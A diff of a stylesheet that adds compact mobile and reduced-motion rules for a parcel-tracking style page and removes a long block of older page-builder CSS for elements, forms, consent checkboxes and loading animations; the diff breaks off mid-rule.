+  #tracking-form { width: min(100%, 760px); margin: 22px auto 0; }
+  .tracking-row { margin: 0 8px; }
+  .footer-brand { font-size: 56px; }
 }
-
-input,
-.select,
-textarea,
-input:hover,
-.select-hover,
-textarea:hover,
-input:focus,
-.select-focus,
-textarea:focus,
-input:disabled,
-.select-disabled,
-textarea:disabled {
-    background: inherit;
-    outline: 0;
-    -webkit-box-shadow: none;
-    box-shadow: none;
-    border: 0;
-    -webkit-box-sizing: border-box;
-    -khtml-box-sizing: border-box;
-    -ms-box-sizing: border-box;
-    box-sizing: border-box;
-    -webkit-transition: all .25s ease-out;
-    -o-transition: all .25s ease-out;
-    transition: all .25s ease-out;
+@media (max-width: 360px) {
+  .header-actions { gap: 9px; }
+  .brand { font-size: 25px; }
+  .brand-mark { width: 32px; }
+  .hero h1 { font-size: 21px; }
+  .hero-copy { font-size: 12px; }
+  .hero-cta { font-size: 13px; padding: 0 22px; }
+  .tracking-section h2 { font-size: 21px; }
+  .tracking-row { margin-left: 4px; margin-right: 4px; gap: 6px; }
+  .tracking-icon { flex-basis: 51px; width: 51px; height: 54px; }
+  .tracking-input-wrap input { padding: 0 7px; font-size: 10px; }
+  .search-icon-button { flex-basis: 32px; width: 32px; }
+  .footer-brand { font-size: 38px; letter-spacing: -1.5px; }
+  .footer-mark { width: 60px; flex-basis: 60px; }
+  .footer-badge { width: 60px; flex-basis: 60px; height: 50px; }
 }
-
-form textarea,
-form input,
-form option {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-    color: inherit;
+@media (prefers-reduced-motion: reduce) {
+  html { scroll-behavior: auto; }
+  *, *::before, *::after { transition-duration: .01ms !important; animation-duration: .01ms !important; animation-iteration-count: 1 !important; }
 }
-
-html {
-    font-size: 10px;
-    font-family: sans-serif;
-    height: -webkit-fill-available;
-    height: -moz-fill-available;
-    height: -o-fill-available;
-    height: -ms-fill-available;
-    transform-origin: left top;
-    -webkit-transform-origin: left top;
-    -ms-transform-origin: left top;
-    -moz-transform-origin: left top;
-    -o-transform-origin: left top;
-}
-
-body {
-    color: rgba(0, 0, 0, 0.87);
-    height: auto;
-    min-width: 320px;
-    overflow-x: hidden;
-    overflow-y: scroll;
-    font-size: 10px;
-}
-
-article,
-aside,
-details,
-figcaption,
-figure,
-footer,
-header,
-hgroup,
-menu,
-nav,
-section {
-    display: block
-}
-
-ol,
-ul {
-    list-style: none
-}
-
-a {
-    margin: 0;
-    padding: 0;
-    font-size: 100%;
-    vertical-align: baseline;
-    background: transparent
-}
-
-.preload * {
-    -webkit-transition: none !important;
-    -moz-transition: none !important;
-    -o-transition: none !important;
-    transition: none !important
-}
-
-b,
-strong {
-    font-weight: bold;
-}
-
-i,
-em {
-    font-style: italic;
-}
-
-s {
-    text-decoration: line-through;
-}
-
-a:hover {
-    text-decoration: underline;
-    color: inherit;
-}
-
-.body_bloquear {
-    width: 100%;
-    height: 100%;
-    overflow-y: scroll;
-    overflow-x: hidden;
-    position: absolute;
-    top: 0;
-    left: 0;
-    bottom: 0;
-    right: 0;
-}
-
-.site_borrar {
-    -webkit-filter: blur(2px);
-    filter: blur(2px);
-    pointer-events: none;
-    -ms-touch-action: none;
-    touch-action: none;
-    height: 100%;
-    width: 100%;
-    position: fixed;
-}
-
-.gpc-e .c * {
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    outline: 0;
-    line-height: inherit;
-    font-smoothing: antialiased;
-    -webkit-font-smoothing: antialiased;
-    -moz-osx-font-smoothing: antialiased;
-    transform;
-    will-change: background-color, color, opacity, transform;
-}
-
-.gpc-b {
-    width: 100%;
-    min-height: 40px;
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-    position: relative;
-    background-color: #fff;
-    border-width: 0px;
-    border-style: solid;
-    border-color: rgb(0, 0, 0);
-    border-right: 0 none !important;
-    border-left: 0 none !important;
-    background-size: auto;
-    background-repeat: no-repeat;
-    background-position: 50%;
-}
-
-.gpc-b_sobreposicao {
-    background-color: #fff;
-    top: 0;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    position: absolute;
-    z-index: 0;
-    width: 100%;
-    height: 100%;
-    pointer-events: none;
-    opacity: 0;
-}
-
-.gpc-e {
-    position: absolute;
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-}
-
-.gpc-e .c {
-    position: relative;
-    width: 100%;
-    height: 100%;
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    background-size: cover;
-    background-repeat: no-repeat;
-    background-position: 50%;
-    opacity: 1;
-    -o-tab-size: 4;
-    tab-size: 4;
-    -moz-tab-size: 4;
-    white-space: pre-wrap;
-    word-wrap: break-word;
-    float: left;
-    transition-property: background-color, color, opacity, transform;
-    will-change: background-color, color, opacity, transform;
-}
-
-.gpc-e.e_html .c {
-    word-break: break-word;
-    white-space: normal;
-}
-
-.gpc-e.e_linha_horizontal {
-    height: auto !important;
-}
-
-.gpc-e.e_linha_horizontal .c {
-    margin: auto 0;
-    width: 100%;
-    display: block;
-    border-left: 0 none;
-    border-right: 0 none;
-    border-top: 0 none;
-    margin: 5px 0;
-}
-
-.gpc-e.e_linha_vertical {
-    width: auto !important;
-}
-
-.gpc-e.e_linha_vertical .c {
-    margin: 0 auto;
-    height: 100%;
-    width: auto;
-    display: block;
-    margin: 0 5px;
-}
-
-.gpc-e.e_caixa .c {
-    width: 100%;
-    height: 100%;
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    -webkit-background-size: auto auto;
-    background-size: auto;
-    background-repeat: no-repeat;
-    background-position: 50%;
-    border-top-left-radius: 0px;
-    border-top-right-radius: 0px;
-    border-bottom-left-radius: 0px;
-    border-bottom-right-radius: 0px;
-}
-
-.gpc-e.e_circulo .c {
-    width: 100%;
-    height: 100%;
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    -webkit-background-size: auto auto;
-    background-size: auto;
-    background-repeat: no-repeat;
-    background-position: 50%;
-}
-
-.centralizar {
-    position: relative;
-    width: 960px;
-    margin: 0 auto;
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    text-align: left;
-}
-
-.gpc-e.dm {
-    display: none
-}
-
-.gpc-e.dd,
-.gpc-e.dd.gpc-e.dm {
-    display: block
-}
-
-.gpc-e.esconder_desktop,
-.gpc-e.gpc-e.dd.esconder_desktop,
-.gpc-e.gpc-e.dm.esconder_desktop,
-.gpc-b.esconder_desktop {
-    display: none;
-}
-
-@media all and (max-width:800px) {
-
-    .gpc-e.esconder_desktop,
-    .gpc-e.gpc-e.dd.esconder_desktop,
-    .gpc-e.gpc-e.dm.esconder_desktop,
-    .gpc-b.esconder_desktop {
-        display: block;
-    }
-
-    .gpc-e.esconder_mobile,
-    .gpc-b.esconder_mobile {
-        display: none !important
-    }
-
-    .gpc-e.dd {
-        display: none
-    }
-
-    .gpc-e.dm,
-    .gpc-e.dd.gpc-e.dm {
-        display: block
-    }
-}
-
-#site {
-    min-width: 980px;
-    overflow: hidden;
-}
-
-.link_popup,
-.link_interno,
-.link_externo {
-    cursor: pointer
-}
-
-.gpc-e .c.e_botao {
-    cursor: pointer;
-    user-select: none;
-    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
-    -o-transition: transform, background-color, color, opacity .25s ease-out;
-    transition: transform, background-color, color, opacity .25s ease-out;
-    overflow: hidden;
-    line-height: 1.3;
-    text-decoration: none;
-    background-color: rgb(30, 136, 229);
-    background-image: none;
-    color: rgb(255, 255, 255);
-    border: 0px;
-    border-radius: 3px;
-    text-align: center;
-    white-space: normal;
-    display: -webkit-box;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-box-orient: vertical;
-    -webkit-box-direction: normal;
-    -ms-flex-direction: column;
-    flex-direction: row;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 0 8px;
-    flex-wrap: nowrap;
-    align-content: center;
-}
-
-.gpc-e .c .gpc_botao span {
-    -webkit-transition: color, opacity .25s ease-out;
-    -o-transition: color, opacity .25s ease-out;
-    transition: color, opacity .25s ease-out;
-}
-
-.gpc-e .c.e_botao.sombra_botao,
-.gpc-e .c .gpc_botao span.sombra_botao {
-    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
-    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
-}
-
-.gpc-e .c.e_botao.sombra_3d,
-.gpc-e .c .gpc_botao span.sombra_3d {
-    height: calc(100% - 5px)
-}
-
-.gpc-e .c.e_html blockquote {
-    display: none
-}
-
-.gpc-e .c.e_html .fb-comments {
-    width: 100% !important;
-    height: 100% !important;
-}
-
-.gpc-e .c.link_interno {
-    cursor: pointer
-}
-
-.e_circulo {
-    border-radius: 50%
-}
-
-.gpc-e.e_imagem .c .imagem_fundo {
-    width: 100%;
-    height: 100%;
-    background-repeat: no-repeat;
-    border: 0px transparent solid;
-    border-radius: inherit;
-}
-
-option:disabled {
-    display: none
-}
-
-.gpc-e.e_video .c {
-    width: 100%;
-    height: 100%;
-}
-
-@keyframes se_key {
-    0% {
-        opacity: .5;
-    }
-
-    100% {
-        opacity: 1;
-    }
-}
-
-@-os-keyframes se_key {
-    0% {
-        opacity: .5;
-    }
-
-    100% {
-        opacity: 1;
-    }
-}
-
-@-moz-keyframes se_key {
-    0% {
-        opacity: .5;
-    }
-
-    100% {
-        opacity: 1;
-    }
-}
-
-@-webkit-keyframes se_key {
-    0% {
-        opacity: .5;
-    }
-
-    100% {
-        opacity: 1;
-    }
-}
-
-.se_imagem .c,
-.se_video,
-.se_fonte,
-.se_caixa .c,
-.se_contador span,
-.se_slider .imagem {
-    color: transparent !important;
-    background: rgba(128, 128, 128, .05);
-    background-repeat: no-repeat;
-    background-image: none !important;
-    animation: .8s ease infinite alternate se_key;
-    -webkit-animation: .8s ease infinite alternate se_key;
-    -o-animation: .8s ease infinite alternate se_key;
-    text-shadow: none !important;
-}
-
-.gpc-e.se_video {
-    overflow: hidden;
-}
-
-.se_fonte * {
-    color: transparent !important;
-    text-shadow: none !important;
-}
-
-.se_fonte input,
-.se_fonte select,
-.se_fonte textarea,
-.se_fonte label {
-    opacity: 0 !important;
-    -moz-opacity: 0;
-    filter: alpha(opacity=0);
-    -ms-filter: "alpha(Opacity=0)";
-    transition: 0 none;
-}
-
-.ll_background {
-    background-image: none !important;
-}
-
-.gpc-e a:link,
-.gpc-e a:visited,
-.gpc-e a {
-    text-decoration: none;
-}
-
-.gpc-e.e_titulo a:hover,
-.gpc-e.e_texto a:hover {
-    text-decoration: underline;
-}
-
-.aviso_fundo {
-    opacity: 0;
-    -moz-opacity: 0;
-    filter: alpha(opacity=0);
-    -ms-filter: "alpha(Opacity=0)";
-    position: fixed;
-    top: 0;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    background: rgba(0, 0, 0, .84);
-    z-index: 100000;
-    -webkit-transition: all 200ms ease;
-    -moz-transition: all 200ms ease;
-    -ms-transition: all 200ms ease;
-    -o-transition: all 200ms ease;
-    transition: all 200ms ease;
-}
-
-.aviso_texto {
-    opacity: 0;
-    -moz-opacity: 0;
-    filter: alpha(opacity=0);
-    -ms-filter: "alpha(Opacity=0)";
-    position: fixed;
-    margin: auto;
-    left: 0;
-    right: 0;
-    color: #fff;
-    top: 0;
-    bottom: 0;
-    z-index: 100001;
-    text-align: center;
-    vertical-align: middle;
-    font-size: 50px;
-    line-height: 2;
-    -webkit-transition: all 200ms ease;
-    -moz-transition: all 200ms ease;
-    -ms-transition: all 200ms ease;
-    -o-transition: all 200ms ease;
-    transition: all 200ms ease;
-    font-family: "", sans-serif;
-    font-style: normal;
-    font-weight: bold;
-    display: flex;
-    flex-direction: row;
-    flex-wrap: nowrap;
-    justify-content: center;
-    align-items: center;
-    align-content: center;
-}
-
-.aviso_texto_carregando {
-    width: 60px;
-    aspect-ratio: 2;
-    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
-    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
-    background-size: calc(100%/3) 50%;
-    animation: l3 1s infinite linear;
-    position: fixed;
-    margin: auto;
-    left: 0;
-    right: 0;
-    top: 0;
-    bottom: 0;
-}
-
-@keyframes l3 {
-    20% {
-        background-position: 0% 0%, 50% 50%, 100% 50%
-    }
-
-    40% {
-        background-position: 0% 100%, 50% 0%, 100% 50%
-    }
-
-    60% {
-        background-position: 0% 50%, 50% 100%, 100% 0%
-    }
-
-    80% {
-        background-position: 0% 50%, 50% 50%, 100% 100%
-    }
-}
-
-.mostrar_aviso {
-    opacity: 1;
-    -moz-opacity: 1;
-    filter: alpha(opacity=100);
-    -ms-filter: "alpha(Opacity=100)"
-}
-
-.esconder {
-    display: none
-}
-
-.video-background {
-    pointer-events: none;
-    width: 100%;
-    height: 100%;
-    z-index: 0;
-}
-
-.video-background iframe {
-    width: 140%;
-    height: 150%;
-    margin: -18% -20%;
-}
-
-body .gm_fundo {
-    position: absolute;
-    bottom: 0;
-}
-
-@media all and (max-width:800px) {
-    .aviso_texto {
-        font-size: 35px;
-    }
-
-    #site {
-        min-width: 360px;
-    }
-
-    .centralizar {
-        width: 360px;
-    }
-
-    .gpc_modal {
-        min-width: 175px !important;
-    }
-}
-
-::-webkit-scrollbar {
-    width: 6px;
-    height: 6px;
-    background-color: #f9f9f9;
-}
-
-::-webkit-scrollbar-track {
-    background-color: #f9f9f9;
-}
-
-::-webkit-scrollbar-thumb {
-    background-color: rgba(0, 0, 0, 0.24);
-    border-radius: 6px;
-    -webkit-border-radius: 6px;
-}
-
-::-webkit-scrollbar-thumb:hover {
-    background-color: rgba(0, 0, 0, 0.38);
-}
-
-.carregando {
-    width: 30px;
-    height: 30px;
-    margin: auto;
-    top: 0;
-    bottom: 0;
-    right: 0;
-    left: 0;
-    position: absolute;
-    background-size: 30px;
-    background-repeat: no-repeat;
-    background-position: center;
-    background-image: url("[data-uri]");
-}
-
-@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
-    .gpc-e .c {
-        word-break: break-word;
-        white-space: normal;
-    }
-}
-
-@media not all and (min-resolution:.001dpcm) {
-    @media {
-        .gpc-e .c {
-            word-break: break-word;
-            white-space: normal;
-        }
-    }
-}
-
-.e_animacoes {
-    opacity: 0;
-    -moz-opacity: 0;
-    filter: alpha(opacity=0);
-    -ms-filter: "alpha(Opacity=0)";
-}
-
-.gpc-e.e_botao * {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-@media all and (max-width:800px) {
-    .gpc-e.e_botao * {
-        font-family: "Open Sans", sans-serif;
-        font-style: normal;
-        font-weight: 400;
-    }
-}
-
-.gpc-e .c.e_titulo * a:hover,
-.gpc-e .c.e_titulo * a:link,
-.gpc-e .c.e_titulo * a:visited,
-.gpc-e .c.e_texto * a:hover,
-.gpc-e .c.e_texto * a:visited,
-.gpc-e .c.e_texto * a:link {
-    color: inherit;
-    font-weight: inherit;
-    font-style: inherit;
-}
-
-.gpc-e p,
-.gpc-e ol,
-.gpc-e ul,
-.gpc-e pre,
-.gpc-e blockquote,
-.gpc-e h1,
-.gpc-e h2,
-.gpc-e h3,
-.gpc-e h4,
-.gpc-e h5,
-.gpc-e h6 {
-    margin: 0;
-    padding: 0;
-    font-size: inherit;
-    font-weight: inherit;
-    font-style: inherit;
-}
-
-.gpc-e .c.e_titulo h1,
-.gpc-e .c.e_titulo h1 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_titulo h2,
-.gpc-e .c.e_titulo h2 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_titulo h3,
-.gpc-e .c.e_titulo h3 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_titulo h4,
-.gpc-e .c.e_titulo h4 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_titulo h5,
-.gpc-e .c.e_titulo h5 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_titulo h6,
-.gpc-e .c.e_titulo h6 * {
-    font-family: "Roboto", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e .c.e_texto,
-.gpc-e .c.e_texto * {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: inherit;
-}
-
-.gpc-e .c.e_titulo * b *,
-.gpc-e .c.e_titulo * strong *,
-.gpc-e .c.e_texto * b *,
-.gpc-e .c.e_texto * strong *,
-.gpc-e .c.e_titulo * b,
-.gpc-e .c.e_titulo * strong,
-.gpc-e .c.e_texto * b,
-.gpc-e .c.e_texto * strong {
-    font-weight: bold;
-    font-style: inherit;
-}
-
-.gpc-e .c.e_titulo * em,
-.gpc-e .c.e_texto * em,
-.gpc-e .c.e_titulo * i,
-.gpc-e .c.e_texto * i,
-.gpc-e .c.e_titulo * em *,
-.gpc-e .c.e_texto * em *,
-.gpc-e .c.e_titulo * i *,
-.gpc-e .c.e_texto * i * {
-    font-style: italic;
-}
-
-.gpc-e .c.e_titulo * s,
-.gpc-e .c.e_texto * s,
-.gpc-e .c.e_titulo * strike,
-.gpc-e .c.e_texto * strike {
-    text-decoration: line-through;
-    font-weight: inherit;
-}
-
-.gpc-e .c.e_titulo * u,
-.gpc-e .c.e_texto * u {
-    text-decoration: underline;
-    font-weight: inherit;
-}
-
-.gpc-e .c.e_titulo ul,
-.gpc-e .c.e_texto ul {
-    list-style-type: none;
-    vertical-align: top;
-    zoom: 1;
-    *display: inline;
-    padding-left: 1.5em;
-}
-
-.gpc-e .c.e_titulo ul li,
-.gpc-e .c.e_texto ul li,
-.gpc-e .c.e_titulo ol li,
-.gpc-e .c.e_texto ol li {
-    position: relative;
-}
-
-.gpc-e .c.e_titulo ul li>span:first-child:before,
-.gpc-e .c.e_titulo ul li>font:first-child:before,
-.gpc-e .c.e_titulo ul li>b:first-child:before,
-.gpc-e .c.e_titulo ul li>i:first-child:before,
-.gpc-e .c.e_titulo ul li>a:first-child:before,
-.gpc-e .c.e_titulo ul li>u:first-child:before,
-.gpc-e .c.e_texto ul li>span:first-child:before,
-.gpc-e .c.e_texto ul li>font:first-child:before,
-.gpc-e .c.e_texto ul li>b:first-child:before,
-.gpc-e .c.e_texto ul li>i:first-child:before,
-.gpc-e .c.e_texto ul li>a:first-child:before,
-.gpc-e .c.e_texto ul li>u:first-child:before {
-    display: list-item;
-    content: "●";
-    position: absolute;
-    float: left;
-    left: -1.5em;
-    top: 0;
-    width: 1.5em;
-    text-align: center;
-}
-
-.gpc-e .c.e_titulo ol,
-.gpc-e .c.e_texto ol {
-    list-style-type: none;
-    display: inline-block;
-    vertical-align: top;
-    zoom: 1;
-    *display: inline;
-    counter-reset: lista_o;
-    padding-left: 1.5em;
-}
-
-.gpc-e .c.e_titulo ol li>span:first-child:before,
-.gpc-e .c.e_titulo ol li>font:first-child:before,
-.gpc-e .c.e_titulo ol li>b:first-child:before,
-.gpc-e .c.e_titulo ol li>i:first-child:before,
-.gpc-e .c.e_titulo ol li>a:first-child:before,
-.gpc-e .c.e_titulo ol li>u:first-child:before,
-.gpc-e .c.e_texto ol li>span:first-child:before,
-.gpc-e .c.e_texto ol li>font:first-child:before,
-.gpc-e .c.e_texto ol li>b:first-child:before,
-.gpc-e .c.e_texto ol li>i:first-child:before,
-.gpc-e .c.e_texto ol li>a:first-child:before,
-.gpc-e .c.e_texto ol li>u:first-child:before {
-    counter-increment: lista_o;
-    display: list-item;
-    content: counter(lista_o)".";
-    position: absolute;
-    float: left;
-    left: -2em;
-    top: 0;
-    width: 2em;
-    text-align: center;
-}
-
-.gpc-e.e_formulario .c fieldset {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    position: relative;
-    width: 100%;
-    -webkit-box-orient: horizontal;
-    -webkit-box-direction: normal;
-    -webkit-flex-direction: row;
-    -ms-flex-direction: row;
-    flex-direction: row;
-    -webkit-flex-wrap: wrap;
-    -ms-flex-wrap: wrap;
-    flex-wrap: wrap;
-    -webkit-align-content: flex-start;
-    -ms-flex-line-pack: start;
-    align-content: flex-start;
-    -webkit-box-pack: justify;
-    -webkit-justify-content: space-between;
-    -ms-flex-pack: justify;
-    justify-content: space-between;
-    -webkit-box-align: center;
-    -webkit-align-items: center;
-    -ms-flex-align: center;
-    align-items: center;
-}
-
-.gpc-e.e_formulario .c fieldset * {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos {
-    position: relative;
-    padding: 0 0 16px 0;
-    -webkit-box-sizing: border-box;
-    -khtml-box-sizing: border-box;
-    -ms-box-sizing: border-box;
-    box-sizing: border-box;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
-    display: none
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
-    width: 100%
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
-    width: 48%
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
-    width: 100%;
-    line-height: 1.4;
-    font-size: 14px;
-    margin-bottom: 4px;
-    margin-top: 0px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
-    height: 18px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
-    margin-right: 4px;
-    opacity: .25
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
-    margin-left: 6px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
-    margin-bottom: 8px;
-    position: relative
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
-    font-size: 12px;
-    line-height: 16px;
-    opacity: 0.5
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
-    display: none;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos_input {
-    min-height: 94px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos_select {
-    min-height: 94px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campo {
-    height: 44px;
-    display: block;
-    padding: 12px 8px;
-    font-size: 16px;
-    line-height: 16px;
-    width: 100%;
-    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
-    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
-    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
-    font-weight: 400;
-    border-style: solid;
-    border-width: 1px;
-    border-radius: 2px;
-}
-
-.gpc-e.e_formulario .c fieldset select.gpc_campo {
-    padding: 0 8px;
-}
-
-.gpc-e.e_formulario .c fieldset input[type="checkbox"],
-.gpc-e.e_formulario .c fieldset input[type="radio"] {
-    display: none;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
-    width: 100%;
-    padding: 4px 0;
-    position: relative;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
-    font-size: 14px;
-    padding-left: 24px;
-    display: block;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
-    -moz-border-radius: 4px;
-    -moz-box-sizing: border-box;
-    background: #fff;
-    border: 1px solid #8195a8;
-    border-radius: 4px;
-    box-sizing: border-box;
-    content: "";
-    cursor: pointer;
-    display: block;
-    height: 16px;
-    left: -1px;
-    position: absolute;
-    top: 4px;
-    width: 16px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
-    -moz-box-sizing: border-box;
-    -moz-transform: rotate(-45deg);
-    -ms-transform: rotate(-45deg);
-    -webkit-transform: rotate(-45deg);
-    border: none;
-    border-bottom: 3px solid #fff;
-    border-left: 3px solid #fff;
-    box-sizing: border-box;
-    height: 5px;
-    left: 2px;
-    top: 7px;
-    transform: rotate(-45deg);
-    width: 9px;
-    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-    background: transparent;
-    content: "";
-    filter: alpha(opacity=0);
-    opacity: 0;
-    position: absolute;
-}
-
-.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
-    background-color: #308DFC;
-    border: 0;
-}
-
-.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
-    top: 9px;
-    filter: alpha(opacity=1);
-    opacity: 1;
-    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
-    -moz-border-radius: 8px;
-    border-radius: 8px;
-    -moz-box-sizing: border-box;
-    background: #fff;
-    border: 1px solid #8195a8;
-    box-sizing: border-box;
-    content: "";
-    cursor: pointer;
-    display: block;
-    height: 16px;
-    left: -1px;
-    position: absolute;
-    top: 4px;
-    width: 16px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
-    padding-right: 42px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
-    -moz-border-radius: 3px;
-    border-radius: 3px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
-    border: 4px solid #9bc7fd;
-}
-
-.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
-.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
-    border: 4px solid #308DFC;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
-    height: 140px
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
-    padding-right: 44px;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
-.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
-.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
-    border: 1px solid red !important
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
-    color: red !important
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
-    opacity: 1;
-    pointer-events: all;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
-.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
-.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
-    color: red !important
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
-.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
-    border-color: red !important
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
-    color: inherit;
-}
-
-.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
-    text-decoration: underline;
-}
-
-.gpc-e.e_formulario .c .gpc_botao {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-    cursor: pointer;
-    position: absolute;
-    left: 8px;
-    text-decoration: none;
-    float: left;
-    background-image: none;
-    color: #fff;
-    border: 0;
-    border-radius: 3px;
-    font-size: 16px;
-    text-align: center;
-    white-space: nowrap;
-    height: 54px;
-    line-height: 1.3;
-    width: 300px;
-}
-
-.gpc-e.e_formulario .c .gpc_botao * {
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
-}
-
-.gpc-e.e_formulario .c .gpc_botao span {
-    -webkit-box-sizing: border-box;
-    box-sizing: border-box;
-    float: left;
-    border-radius: inherit;
-    width: 100%;
-    min-height: 100%;
-    white-space: normal;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-box-orient: vertical;
-    -webkit-box-direction: normal;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-align: center;
